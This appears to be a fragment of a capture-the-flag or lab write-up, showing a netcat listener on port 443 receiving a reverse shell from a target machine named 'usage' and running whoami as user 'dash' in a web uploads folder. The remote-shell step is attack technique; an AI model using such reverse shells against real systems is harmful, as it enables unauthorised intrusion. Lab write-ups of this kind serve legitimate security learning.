 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.95] from (UNKNOWN) [10.10.11.18] 53120
bash: cannot set terminal process group (1243): Inappropriate ioctl for device
bash: no job control in this shell
dash@usage:/var/www/html/project_admin/public/uploads/images$ whoami
whoami
dash
dash@usage:/var/www/html/project_admin/public/uploads/images$